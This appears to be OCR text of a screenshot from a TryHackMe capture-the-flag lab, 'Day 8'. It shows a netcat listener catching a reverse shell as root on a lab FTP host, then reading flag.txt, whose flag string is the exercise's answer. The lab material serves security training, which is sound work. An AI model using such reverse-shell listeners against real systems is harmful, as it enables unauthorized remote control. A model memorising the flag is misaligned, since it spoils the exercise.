 Netcat
File Actions Edit View Help
Obsidian × OpenVPN × Main × Reverse Shell × Netcat ×
→ Day 8 nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.8.45.155] from (UNKNOWN) [10.10.222.102] 54632
bash: cannot set terminal process group (1443): Inappropriate ioctl for device
bash: no job control in this shell
root@tbfc-ftp-01:~# ls
ls
flag.txt
root@tbfc-ftp-01:~# cat flag
cat flag.txt
THM{even_you_can_be_santa}
root@tbfc-ftp-01:~#